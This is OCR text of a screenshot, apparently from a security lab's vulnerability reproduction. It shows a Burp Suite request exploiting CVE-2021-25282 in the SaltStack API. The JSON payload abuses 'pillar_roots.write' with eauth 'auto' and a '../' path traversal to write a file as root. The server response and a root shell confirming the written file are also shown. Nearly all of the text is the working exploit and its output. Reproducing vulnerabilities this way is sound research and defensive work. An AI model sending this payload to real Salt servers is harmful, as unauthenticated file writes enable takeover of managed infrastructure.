 Activities Applications EasySSH 14:40:19 17% 81%
Burp Suite Professional v2020.12 - Temporary Project - zhzy
Burp Project Intruder Repeater Window Help HTTP Request Smuggler
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client
1 × 2 × ...
Send Cancel < > Target: https://120.48.12.163:8000
Request
Pretty Raw \n Actions
1 POST /run HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKi
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/json
8 Content-Length: 149
9
10 {
"eauth":"auto",
"client":"wheel_async",
"fun":"pillar_roots.write",
"data":"vuln_cve_2021_25282",
"path":"../../../../../../../../../tmp/vuln"
}
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Server: CherryPy/18.6.0
4 Date: Tue, 02 Mar 2021 06:39:33 GMT
5 Allow: GET, HEAD, POST
6 Access-Control-Allow-Origin: *
7 Access-Control-Expose-Headers: GET, POST
8 Access-Control-Allow-Credentials: true
9 Vary: Accept-Encoding
10 Content-Length: 87
11 Connection: close
12
13 {
"return":[
{
"tag":"salt/wheel/20210302063933342847",
"jid":"20210302063933342847"
}
]
}
Search... 0 matches
EasySSH
Hosts
Accounts
root@8eb6028d57c7:/tmp# ls
vuln
root@8eb6028d57c7:/tmp# cat vuln
vuln_cve_2021_25282root@8eb6028d57c7:/tmp# salt --version
salt 3002
root@8eb6028d57c7:/tmp#
燕云实验室
Done 400 bytes | 508 millis